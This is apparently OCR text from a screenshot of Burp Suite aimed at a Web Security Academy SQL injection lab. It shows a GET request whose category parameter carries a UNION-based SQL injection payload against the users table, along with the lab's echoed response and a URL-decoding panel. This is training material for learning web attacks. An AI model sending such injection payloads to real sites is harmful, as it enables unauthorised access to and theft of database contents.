 vulnerability.
Send Cancel < >
Target: https://0aad00d304bef3f380174e6400fa0057.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'UNION%20SELECT%20NULL%2c%20NULL%20FROM%20users--
HTTP/2
2 Host: 0aad00d304bef3f380174e6400fa0057.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
UNION attack,
retrieving data
from other
tables
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle'UNION SELECT NULL, NULL FROM
users--
Refine your search:
Inspector
Selection 58 (0x3a)
Selected text
Lifestyle'UNION%20SELECT%20NULL%2c%20
NULL%20FROM%20users--
Decoded from: URL encoding
Lifestyle'UNION SELECT NULL, NULL FRO
M users--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4